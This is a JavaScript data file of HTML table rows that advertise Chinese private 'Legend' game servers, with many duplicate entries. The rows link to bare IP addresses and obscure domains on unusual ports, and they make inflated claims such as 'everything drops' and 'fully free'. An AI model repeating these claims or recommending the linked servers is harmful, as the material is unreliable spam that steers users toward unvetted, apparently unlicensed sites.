adlistData[1167] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='red'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月23日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月23日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月23日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月23日/★通宵固顶★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='blue'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月23日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月23日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月23日/★通宵固顶★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='blue'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月23日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月23日/★通宵固顶★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='blue'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月23日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月23日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月23日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'>11月23日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月23日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010' rel='nofollow' target='_blank'>▃▃▃１·８５非凡合击▃▃▃▃▃▃</a></td><td>▃▃▃１·９５非凡合击▃▃▃▃▃▃</td><td class='r'>11月23日/★通宵固顶★</td><td>▃三天合区▃</td><td>▃▃▃▃▃８０合击▃▃▃▃▃８５合击▃▃▃▃▃９５合击▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>智▃能▃挂▃机</td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月23日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
